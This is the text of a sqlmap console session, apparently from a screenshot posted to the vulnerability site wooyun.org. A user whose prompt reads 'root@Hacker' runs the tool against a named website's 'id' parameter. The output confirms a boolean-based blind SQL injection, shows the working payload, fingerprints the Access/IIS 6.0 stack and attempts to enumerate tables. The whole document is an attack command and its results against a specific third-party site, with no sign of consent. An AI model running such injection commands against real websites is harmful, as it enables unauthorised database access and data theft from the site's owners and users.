 [root@Hacker~]# Sqlmap -u http://www.nengrui.com/gsjj.asp?id=27 --table
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:19:41
[12:19:41] [INFO] resuming back-end DBMS 'microsoft access'
[12:19:43] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=27 AND 1899=1899
---
[12:19:44] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:19:44] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[12:19:44] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[12:19:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:19:44] [INFO] retrieved:
[12:19:47] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[12:19:47] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[12:19:47] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
www.wooyun.org